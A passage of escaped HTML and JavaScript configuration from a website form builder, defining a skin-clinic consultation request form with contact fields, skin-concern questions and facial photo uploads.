10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/105321\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=105321\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003ch2 class=\"ql-align-center\"\u003eUSE THE FORM BELOW TO REQUEST YOUR CONSULTATION.\u003c\/h2\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=105321\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=105321  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105321-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105321-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"105321-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"105321-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"UPLOAD HERE\" for=\"temp-for-105321-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"\"\u003e\u003cspan class=\"label-content\" data-label=\"\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"105321-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eUPLOAD HERE\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-105321-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-105321-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-105321-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-105321-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"105321-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='datetime' data-element-id='datetime-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-datetime-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"When Is The Best Time To Contact You?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"When Is The Best Time To Contact You?\"\u003eWhen Is The Best Time To Contact You?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"flat_rounded-input\" \n            id=\"105321-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n             \n            data-format=\"date-and-time\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-datetime-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\n\n\n\n\u003cdiv class=\"floating-button circle \" onclick=\"Globo.FormBuilder.showFloatingForm(this)\"\u003e\n    \u003cdiv class=\"fabLabel\"\u003e\n        \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \n    \u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"overlay\" onclick=\"Globo.FormBuilder.hideFloatingForm(this)\"\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[105321];
      
    
      
      
      
      window.Globo.FormBuilder.forms[111570] = {"111570":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":50,"conditionalField":false,"hidden":false},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 